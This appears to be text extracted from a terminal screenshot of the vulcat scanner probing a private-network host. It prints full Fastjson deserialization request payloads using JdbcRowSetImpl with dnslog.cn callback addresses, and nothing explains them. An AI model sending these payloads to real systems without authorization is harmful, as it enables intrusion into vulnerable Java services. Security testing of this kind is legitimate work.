 1 2 3 4 2 15:03
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
GET / HTTP/1.1
Host: 192.168.80.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
]
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[15:03:16] [INFO] 等待所有线程结束, 请稍等 ...
[15:03:19] [LOG-4-Fastjson] [501] [CNVD-2017-02833] [Request
POST / HTTP/1.1
Host: 192.168.80.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 123
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"dns://350a2c92.oukoyp.dnslog.cn/ff4518","autoCommit":true}}
]
[15:03:20] [LOG-5-Fastjson] [501] [CNVD-2019-22238] [Request
POST / HTTP/1.1
Host: 192.168.80.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 191
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"dns://a7abc
f70.4hpfsm.dnslog.cn/b152","autoCommit":true}}
]